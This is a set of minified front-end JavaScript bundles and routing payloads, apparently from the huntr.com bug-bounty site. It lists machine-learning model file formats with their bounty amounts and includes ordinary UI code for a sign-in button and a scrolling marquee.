"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7233],{47233:function(t,e,o){o.d(e,{m:function(){return r}});var a=o(32306);let n="2024-02-06T00:00:00.000Z",r={[a.oB.ArmnnFlatbuffers]:{name:"Arm NN Flatbuffers",org:"Arm",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Avro]:{name:"Avro",org_img:"Avro",org:"Apache",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Caffe]:{name:"Caffe",org_img:"Caffe",org:"Berkeley AI Research",extension:".caffemodel & .prototxt",description:"Protobuf-based file format",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Cambricon]:{name:"Cambricon",org_img:"Cambricon",org:"Cambricon Technologies",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Circle]:{name:"Circle",org:"Samsung",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.CntkV2]:{name:"CNTK v2",org_img:"cntk",org:"Microsoft",description:"Protobuf-based file format",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Coreml]:{name:"Core ML",org:"Apple",extension:".coreml",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Darknet]:{name:"Darknet",org_img:"darknet",org:"Hank.ai",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.DeepLearningContainer]:{name:"Deep Learning Container",org_img:"deep_learning_container",org:"Qualcomm",extension:".dlc",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Dl4j]:{name:"DL4J",org_img:"dl4j",org:"Eclipse",description:"ZIP-based file format",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Executorch]:{name:"ExecuTorch",org:"PyTorch",extension:".pte",description:"Modified binary flatbuffer file with optional data segments appended",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Ggml]:{name:"GGML",org:"llama.cpp",extension:".ggml",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Gguf]:{name:"GGUF",org:"llama.cpp",extension:".gguf",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.Hdf5]:{name:"HDF5",org_img:"hdf",extension:".h5",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Joblib]:{org_img:"joblib",name:"Joblib",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.KerasNative]:{name:"Keras Native",org_img:"keras-team",org:"Keras",extension:".keras",description:"ZIP archive with 2 JSON files and 1 h5 file",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.Llamafile]:{name:"Llamafile",org_img:"llamafile",extension:".llamafile",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Mleap]:{name:"MLeap",org:"Spark",extension:".mleap",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Mlflow]:{name:"MLFlow",org:"MLFlow",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.MlflowTensorspec]:{name:"MLFlow TensorSpec",org:"MLFlow",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Nemo]:{name:"Nemo",org:"NVIDIA",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Netcdf]:{name:"NetCDF",org_img:"netcdf",extension:".nc",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Npy]:{name:"NPY",org:"NumPy",extension:".npy",description:"Used to integrate pickle by default as well",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Npz]:{name:"NPZ",org:"NumPy",extension:".npz",description:"ZIP file of NPY files",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Onnx]:{name:"ONNX",org_img:"onnx",org:"Microsoft & Meta",extension:".onnx",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.Orc]:{org_img:"orc",name:"ORC",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Parquet]:{name:"Parquet",org_img:"parquet",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Pickle]:{name:"Pickle",org:"Python",extension:".pkl",createdAt:n,bounty:[{start:n,amount:1500},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Pmml]:{name:"PMML",org_img:"pmml",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.ProtocolBuffers]:{name:"Protocol Buffers",org_img:"protobuf",description:"Usually an underlying file format",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchArchiveTar]:{name:"PyTorch Archive (TAR)",org:"PyTorch",extension:".mar",description:"TAR file that includes Python code files and pickle files",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchArchiveZip]:{name:"PyTorch Archive (ZIP)",org:"PyTorch",extension:".mar",description:"ZIP file that includes Python code files and pickle files",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchMobile]:{name:"PyTorch Mobile",org:"PyTorch",extension:".ptl",description:"Modified binary flatbuffer file",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchPackage]:{name:"PyTorch Package",org:"PyTorch",extension:".pt",description:"ZIP file that includes a pickled model, user files represented as a Python package, and framework files including serialized tensor data",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchV0_1_1]:{name:"PyTorch v0.1.1",org:"PyTorch",extension:".pt",description:"Tar file with sys_info, pickle, storages, and tensors",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchV0_1_10]:{name:"PyTorch v0.1.10",org:"PyTorch",extension:".pt",description:"Stacked pickle files",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchV1_3]:{name:"PyTorch v1.3",org:"PyTorch",extension:".pt",description:"ZIP file containing data.pkl (1 pickle file)",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Riva]:{name:"Riva",org:"NVIDIA",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Safetensors]:{name:"SafeTensors",org:"HuggingFace",extension:".safetensors",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.Surrealml]:{name:"SurrealML",org:"Surreal",extension:".surml",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.TensorflowCheckpoint]:{name:"TensorFlow Checkpoint",org:"Google",extension:".ckpt",description:"Custom Protobuf format. Can result in arbitrary code execution.",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.TensorflowSavedModel]:{name:"TensorFlow Saved Model",org:"Google",extension:".pb",description:"Custom Protobuf format. Can result in arbitrary code execution.",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.Tensorizer]:{name:"Tensorizer",org:"CoreWeave",description:"Not uncommon especially in private production systems",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.TensorRt]:{name:"TensorRT",org_img:"nvidia",org:"NVIDIA",extension:".engine / .trt / .mytrtfile",description:"Binary format optimized for NVIDIA GPUs using TensorRT, containing serialized inference engine data",createdAt:"2025-02-01T00:00:00.000Z",bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.Tfjs]:{name:"TensorFlow.js",org:"Google",description:"JSON file and binary file with weights. Technically not a singular file format.",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Tflite]:{name:"TFLite",org:"Google",extension:".tflite",description:"Modified binary flatbuffer file",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Tfrecords]:{name:"TFRecords",org:"Google",extension:".tfrecords",description:"Wrapper around a Protocol Buffer",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.TorchExport]:{name:"Torch Export",org:"PyTorch",extension:".pt2",description:"ZIP file with JSON files and Python code file",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.TorchscriptV1_4]:{name:"TorchScript v1.4",org:"PyTorch",extension:".pt",description:"ZIP file with data.pkl, constants.pkl, and version (2 pickle files and a folder)",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Csv]:{name:"CSV",org:void 0,org_img:"csv",extension:".csv",description:void 0,createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Json]:{name:"JSON",org_img:"json",org:void 0,extension:".json",description:void 0,createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Zip]:{name:"ZIP",org_img:"zip",org:void 0,extension:".zip",description:void 0,createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.MessagePack]:{name:"MessagePack",org_img:"msgpack",org:void 0,extension:".msgpack",description:void 0,createdAt:"2025-05-15T14:33:49.765Z",bounty:[{start:"2025-05-15T14:33:49.765Z",amount:1500}]},[a.oB.Flax]:{name:"Flax",org_img:"google",org:"Google",extension:".flax",description:void 0,createdAt:"2025-05-15T14:33:49.765Z",bounty:[{start:"2025-05-15T14:33:49.765Z",amount:1500}]},[a.oB.Jax]:{name:"JAX",org_img:"jax-ml",org:void 0,description:void 0,createdAt:"2025-05-15T14:33:49.765Z",bounty:[{start:"2025-05-15T14:33:49.765Z",amount:1500}]},[a.oB.Openvino]:{name:"OpenVINO",org_img:"intel",org:"Intel",description:void 0,createdAt:"2025-05-21T16:33:49.765Z",bounty:[{start:"2025-05-21T16:33:49.765Z",amount:1500}]}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 723
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1742],{43483:function(e,n,t){Promise.resolve().then(t.bind(t,10756)),Promise.resolve().then(t.t.bind(t,65878,23)),Promise.resolve().then(t.t.bind(t,72972,23)),Promise.resolve().then(t.bind(t,51772))},10756:function(e,n,t){"use strict";var r=t(57437),a=t(80605),i=t(99376);n.default=e=>{let{user:n}=e,t=(0,i.useRouter)();return(0,r.jsx)("button",{id:"join-the-fight-desktop",type:"button",className:"inline-flex items-center justify-center self-center rounded-[4px] bg-brick px-10 py-2.5 text-center text-sm font-bold leading-5 text-white shadow-sm hover:bg-tang focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2",onClick:()=>n?t.push("/users/".concat(n.username,"/")):(0,a.signIn)("cognito",{callbackUrl:window.location.pathname}),children:"JOIN US*"})}},99376:function(e,n,t){"use strict";var r=t(35475);t.o(r,"notFound")&&t.d(n,{notFound:function(){return r.notFound}}),t.o(r,"redirect")&&t.d(n,{redirect:function(){return r.redirect}}),t.o(r,"usePathname")&&t.d(n,{usePathname:function(){return r.usePathname}}),t.o(r,"useRouter")&&t.d(n,{useRouter:function(){return r.useRouter}}),t.o(r,"useSearchParams")&&t.d(n,{useSearchParams:function(){return r.useSearchParams}})},51772:function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=t(2265),a=r&&"object"==typeof r&&"default"in r?r:{default:r};!function(e){if(!e||"undefined"==typeof window)return;let n=document.createElement("style");n.setAttribute("type","text/css"),n.innerHTML=e,document.head.appendChild(n)}('.rfm-marquee-container {\n  overflow-x: hidden;\n  display: flex;\n  flex-direction: row;\n  position: relative;\n  width: var(--width);\n  transform: var(--transform);\n}\n.rfm-marquee-container:hover div {\n  animation-play-state: var(--pause-on-hover);\n}\n.rfm-marquee-container:active div {\n  animation-play-state: var(--pause-on-click);\n}\n\n.rfm-overlay {\n  position: absolute;\n  width: 100%;\n  height: 100%;\n}\n.rfm-overlay::before, .rfm-overlay::after {\n  background: linear-gradient(to right, var(--gradient-color), rgba(255, 255, 255, 0));\n  content: "";\n  height: 100%;\n  position: absolute;\n  width: var(--gradient-width);\n  z-index: 2;\n  pointer-events: none;\n  touch-action: none;\n}\n.rfm-overlay::after {\n  right: 0;\n  top: 0;\n  transform: rotateZ(180deg);\n}\n.rfm-overlay::before {\n  left: 0;\n  top: 0;\n}\n\n.rfm-marquee {\n  flex: 0 0 auto;\n  min-width: var(--min-width);\n  z-index: 1;\n  display: flex;\n  flex-direction: row;\n  align-items: center;\n  animation: scroll var(--duration) linear var(--delay) var(--iteration-count);\n  animation-play-state: var(--play);\n  animation-delay: var(--delay);\n  animation-direction: var(--direction);\n}\n@keyframes scroll {\n  0% {\n    transform: translateX(0%);\n  }\n  100% {\n    transform: translateX(-100%);\n  }\n}\n\n.rfm-initial-child-container {\n  flex: 0 0 auto;\n  display: flex;\n  min-width: auto;\n  flex-direction: row;\n  align-items: center;\n}\n\n.rfm-child {\n  transform: var(--transform);\n}');let i=r.forwardRef(function(e,n){let{style:t={},className:i="",autoFill:o=!1,play:u=!0,pauseOnHover:s=!1,pauseOnClick:l=!1,direction:c="left",speed:d=50,delay:f=0,loop:m=0,gradient:h=!1,gradientColor:v="white",gradientWidth:p=200,onFinish:g,onCycleComplete:y,onMount:w,children:b}=e,[x,E]=r.useState(0),[k,N]=r.useState(0),[P,C]=r.useState(1),[R,M]=r.useState(!1),S=r.useRef(null),_=n||S,j=r.useRef(null),q=r.useCallback(()=>{if(j.current&&_.current){let e=_.current.getBoundingClientRect(),n=j.current.getBoundingClientRect(),t=e.width,r=n.width;("up"===c||"down"===c)&&(t=e.height,r=n.height),o&&t&&r?C(r<t?Math.ceil(t/r):1):C(1),E(t),N(r)}},[o,_,c]);r.useEffect(()=>{if(R&&(q(),j.current&&_.current)){let e=new ResizeObserver(()=>q());return e.observe(_.current),e.observe(j.current),()=>{e&&e.disconnect()}}},[q,_,R]),r.useEffect(()=>{q()},[q,b]),r.useEffect(()=>{M(!0)},[]),r.useEffect(()=>{"function"==typeof w&&w()},[]);let O=r.useMemo(()=>o?k*P/d:k<x?x/d:k/d,[o,x,k,P,d]),F=r.useMemo(()=>Object.assign(Object.assign({},t),{"--pause-on-hover":!u||s?"paused":"running","--pause-on-click":!u||s&&!l||l?"paused":"running","--width":"up"===c||"down"===c?"100vh":"100%","--transform":"up"===c?"rotate(-90deg)":"down"===c?"rotate(90deg)":"none"}),[t,u,s,l,c]),A=r.useMemo(()=>({"--gradient-color":v,"--gradient-width":"number"==typeof p?"".concat(p,"px"):p}),[v,p]),z=r.useMemo(()=>({"--play":u?"running":"paused","--direction":"left"===c?"normal":"reverse","--duration":"".concat(O,"s"),"--delay":"".concat(f,"s"),"--iteration-count":m?"".concat(m):"infinite","--min-width":o?"auto":"100%"}),[u,c,O,f,m,o]),I=r.useMemo(()=>({"--transform":"up"===c?"rotate(90deg)":"down"===c?"rotate(-90deg)":"none"}),[c]),B=r.useCallback(e=>[...Array(Number.isFinite(e)&&e>=0?e:0)].map((e,n)=>a.default.createElement(r.Fragment,{key:n},r.Children.map(b,e=>a.default.createElement("div",{style:I,className:"rfm-child"},e)))),[I,b]);return R?a.default.createElement("div",{ref:_,style:F,className:"rfm-marquee-container "+i},h&&a.default.createElement("div",{style:A,className:"rfm-overlay"}),a.default.createElement("div",{className:"rfm-marquee",style:z,onAnimationIteration:y,onAnimationEnd:g},a.default.createElement("div",{className:"rfm-initial-child-container",ref:j},r.Children.map(b,e=>a.default.createElement("div",{style:I,className:"rfm-child"},e))),B(P-1)),a.default.createElement("div",{className:"rfm-marquee",style:z},B(P))):null});n.default=i}},function(e){e.O(0,[2972,5878,605,2971,2117,1744],function(){return e(e.s=43483)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/?_rsc=1e8ni
body_size: -1465
content:
0:["ii7vrSDThxEZct6gkZpnQ",[["children","(base)","children","__PAGE__",["__PAGE__",{}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties?_rsc=1e8ni
body_size: -1437
content:
0:["ii7vrSDThxEZct6gkZpnQ",[["children","(base)","children","bounties","children","__PAGE__",["__PAGE__",{}],null,null]]]
